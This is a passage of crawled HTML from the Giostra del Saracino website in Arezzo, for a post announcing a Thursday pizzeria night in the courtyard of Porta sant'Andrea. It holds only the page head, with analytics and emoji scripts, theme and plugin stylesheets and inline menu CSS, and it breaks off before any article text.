

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giostradelsaracinoarezzo.it/2020/06/porta-santandrea-giovedi-la-pizzeria-nella-corte/
body_size: 21966
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">

<head>

<meta charset="UTF-8" />
<meta name="description" content="Giostra del Saracino Città di Arezzo"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47632512-26', 'giostradelsaracinoarezzo.it');
	ga('set','anonymizelp', true);
  ga('send', 'pageview');

</script><title>Porta sant’Andrea, giovedì la pizzeria nella corte &#8211; Giostra del Saracino</title>
<link rel="alternate" hreflang="it" href="https://giostradelsaracinoarezzo.it/2020/06/porta-santandrea-giovedi-la-pizzeria-nella-corte/" />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/favicon-saracino.gif" type="image/x-icon" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Feed" href="https://giostradelsaracinoarezzo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Feed dei commenti" href="https://giostradelsaracinoarezzo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Porta sant’Andrea, giovedì la pizzeria nella corte Feed dei commenti" href="https://giostradelsaracinoarezzo.it/2020/06/porta-santandrea-giovedi-la-pizzeria-nella-corte/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giostradelsaracinoarezzo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='the-countdown-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/the-countdown/css/tcp.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-main-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/css/wsp-front-preloader.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/css/wsp-smart-preload-style.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://giostradelsaracinoarezzo.it/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flowplayer-css-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/easy-video-player/lib/skin/skin.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-display{display:inline!important;}
</style>
<link rel='stylesheet' id='mfn-base-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/base.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/layout.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/shortcodes.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/responsive.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A1%2C300%2C400%2C400italic%2C700%2C700italic%7CMetamorphous%3A1%2C300%2C400%2C400italic%2C700%2C700italic&#038;ver=5.2.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"Grenze";src:;font-weight:normal;font-style:normal}@font-face{font-family:"Grenze Medium 2";src:;font-weight:normal;font-style:normal}
#Subheader{background-image:url(https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/05/parallax-home-1.jpg);background-repeat:no-repeat;background-position:center top}@media only screen and (min-width: 1921px){#Subheader{background-size:cover}}
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar 